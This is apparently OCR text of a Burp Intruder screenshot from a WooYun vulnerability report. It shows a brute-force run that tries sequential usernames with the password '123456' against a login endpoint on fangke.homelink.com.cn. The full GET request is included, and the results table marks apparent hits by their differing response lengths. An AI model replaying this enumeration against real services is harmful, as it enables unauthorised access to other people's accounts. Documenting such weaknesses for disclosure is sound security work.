 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2692 13802 200 293
13631 24741 200 293
0 200 303 baseline request
2 11112 200 303
1 11111 200 303
3 11113 200 303
4 11114 200 303
5 11115 200 303
6 11116 200 303
9 11119 200 303
8 11118 200 303
7 11117 200 303
Request Response
Raw Params Headers Hex
GET /weixin/login/loginSys?jsoncallback=jQuery11110212622143592903_1454405628422&userName=20013802&password=123456&App=appDemo&_=14544056284
Host: fangke.homelink.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wz.homelink.com.cn/
Connection: close
www.wooyun.org